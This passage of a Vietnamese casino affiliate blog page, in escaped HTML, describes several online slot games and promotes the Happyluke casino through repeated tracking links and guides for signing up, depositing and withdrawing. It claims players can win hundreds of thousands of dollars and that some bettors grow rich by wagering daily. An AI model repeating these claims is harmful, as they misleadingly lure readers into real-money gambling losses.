rọc chứa đá quay tại chỗ. Việc bố trí làm cho một đơn giản để sử dụng và dễ dàng để chơi các định dạng với giá trị của đồng tiền đặt cược mỗi đường dây dễ dàng thay đổi, cũng như các cược trên mỗi dòng bạn chọn để đặt cược. Mỗi cấp độ cá cược là 8 điểm, lên đến bốn mươi, vì vậy đặt cược của bạn càng cao, cơ hội của bạn sau khi thanh toán lớn hơn và các biểu tượng tự nhiên có sẵn mọi thứ rung lên tất cả bây giờ và một lần nữa. Các biểu tượng trong trò chơi này bao gồm Dinomites tăng, đá đỏ Sevens, Trứng khủng long, và Stones. Tất cả các biểu tượng này đến với tiền thưởng khá, và số tiền bạn nhận được phụ thuộc vào cược của bạn\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s1600\/Back+in+Time1.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s640\/Back+in+Time1.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4eRabUTIRwGc-t1V0Ds0jQ3zDknPG2x92Te866bae9e-0eBAI23xjb08xRjI37irUuP7OuVGNM4RrlHTeS6nJMwnCJGk0Y0ZT-JiE1Ibr_ILCPnxewc1zlJqTLdLVA-36WgZPbxe1H-A1\/s640\/Back+in+Time2.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ci\u003EBack in time\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online Back in time\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-online-back-in-time.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003Erò chơi này được đóng gói với các tính năng tiền thưởng. Việc đầu tiên và quan trọng nhất là nhân Win. Tính năng này cho phép bạn để giành chiến thắng lên đến 5 x số nhân. Chiến thắng nhân nằm ở phía bên tay phải và sẽ tăng trên mỗi chiến thắng cho đến khi một sự mất mát xảy ra. Ví dụ, giả sử bạn nhấn một chiến thắng. Chiến thắng nhân sẽ tăng lên 2 x cho spin tới và bất kỳ chiến thắng vào spin đó, sẽ được nhân với 2. Chiến thắng nhân sau đó sẽ tăng lên 3 x và một quay miễn phí sẽ diễn ra. Điều này sẽ tiếp tục cho đến khi bạn có một vòng thua. Các nhân tối đa cho tính năng này là 5 và một khi bạn nhấn nó, tất cả các chiến thắng liên tiếp sẽ kiếm được 5 x số nhân.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstKk8bIHkk1mhyAb4_5LzE9iQON502rKtqt_tqLd8rH1QwYR2Vs0u6cgUnAbl-J_Nm__HirtsZvtDlsBPBpCkvkCa0E8Luh4lcVAm2gn-Qhgvmftc_-3mr531D5onnv9qoYaOgAKpUHdv\/s1600\/Spin+Win2.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s1600\/Rooks+Revenge.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s640\/Rooks+Revenge.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MCfAecBjanv2V4JxKb3-VIq20W5N-BNb-7MyHLid11epS3RUVwlegTsSPGsFPfn6zLF5YlDXULrn2HutrZ8JKMfyB16-HtQImVzpSv2QxtnAgys718HVZBnce0L09-6ITWp2cywHR8kG\/s640\/Rooks+Revenge+3.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ERooks Revenge\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/03\/cach-choi-slot-online-rooks-revenge.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: justify;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003Emang một arcade khe theo chủ đề truyền thống và đơn giản không có cốt truyện lạ mắt đằng sau nó. Để đặt cược, spin, và giành chiến thắng là chương trình nghị sự của khe cắm trực tuyến này. Tuy nhiên, trò chơi này là thú vị và bao gồm không có chuông và còi để đánh lạc hướng người chơi nghiêm trọng. Một số ký hiệu trong\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E7th Heaven\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;là gợi nhớ của các khe casino thông thường, chẳng hạn như màu đỏ và xanh Số Bảy, Cherries, Bells, và Bốn Suits Card, nhưng các biểu tượng Gem Đảng và những biểu tượng bánh xe Spinning sẽ kích hoạt tính năng đặc biệt của trò chơi này.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s1600\/7th+heaven1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s640\/7th+heaven1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s1600\/6.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E7th Heaven Slots\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: normal;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: black; line-height: normal;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"line-height: 1;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, sans-serif; font-size: medium; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-7th-heaven-online-kiem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif; font-size: medium; text-align: justify;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #101010; line-height: 16px;\"\u003ESlot online trực tuyến không chỉ là trò hấp dẫn lôi cuốn đoán nhanh mang tính chất hồi hộp chờ đợi mà còn mang lại may mắn khi số tiền có thể tăng vọt từ con số thấp lên tới vài trăm ngàn đô bạn chơi ở bất cứ nơi nào ngồi tại máy tính, điện thoại di động cảm ứng, ipad.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới Pocker cũng không khác gì trò quay slot nhưng trò chơi này có nhiều kiểu chơi khác nhau....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐặc biệt Happyluke casino truc tuyen phải kể đến trò chơi tổng hợp thể thao mà nhà cái này mới tổ chức rất đa dạng nhiều trò chơi mà các nhà cái khái chưa khai thác và chưa có ngoài bóng đá ra còn có các môn thể thao cá cược khác như: tenis, bắn súng, đua xe, bơi lôi, bóng rổ, và rất nhiều trò chơi khác của hai châu lục đăng cai tổ chức. Tất cả các tỷ số giành cho những khách chơi hâm mộ hiểu biết kỹ càng về các môn thể thao ưa thích, các câu lạc bộ đội bóng ưa thích. một số khách chơi đang làm giàu trên mảnh đất màu mỡ này vì họ cược với nhiều số lượng lớn hàng ngày, họ kiếm tiền qua ngày này sang ngày khác. Đó là thú vui ưa thích và am hiểu luật chơi rõ ràng họ hoạt động và đóng thuế đầy đủ. Hình ảnh các môn thể thao mà nhà cái Happyluke casino truc tuyen được thể hiện dưới đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s1600\/111.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s640\/111.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETổng hợp thể thao Happyluke\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELink đăng ký chơi thể thao ngay : \u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003ELink1\u003C\/a\u003E | \u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Elink 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra trước khi chơi các bạn cần xem hướng dẫn:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Đăng ký chơi \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-dang-ky-choi-slot-casino-tai.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n-\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E Hướng dẫn nạp tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/02\/cach-gui-nap-tien-vao-choi-slot-casino.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Hướng dẫn rút tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài 